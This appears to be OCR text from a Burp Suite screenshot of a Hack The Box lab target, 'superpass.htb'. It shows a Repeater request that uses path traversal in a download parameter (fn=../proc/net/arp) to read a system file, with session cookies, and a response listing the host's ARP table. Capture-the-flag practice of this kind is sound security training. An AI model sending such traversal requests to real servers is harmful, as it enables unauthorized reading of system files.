 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setti
1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▾ > ▾ Target: http://superpass.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?fn=../proc/net/arp HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: remember_token=
9|dcafff24003d0c79ec02ce0a71a445cdcecce01818f77a9afd4ceb05d1d5dc88d4c8e8f329b424cd0dd49c9dc4ca841eca509221d69c7b39b9c55641f7ec6b85; session=
.eJwlzrkNwzAMAMBdVKfQw9fLGJRIImntuAqyewxkgcN9yp5HnM-yvY8rHmV_edkKqM-mmTHFmQWgQ3pdC4WXuRmZJwyzyUQTMKY2RK1gagNpEWRFleiaRtJ7W6uH6lAEztBK6mjC0YyShEZ3E6tw
IyxYlVe5I9cZx3-j5fsD_4gvIA.ZM1raA.dX4olZEVVVuu58qGXM3Dql4-sSs
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 04 Aug 2023 21:34:53 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 156
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 IP address HW type Flags HW address Mask Device
11 10.10.10.2 0x1 0x2 00:50:56:b9:1b:7d * eth0
12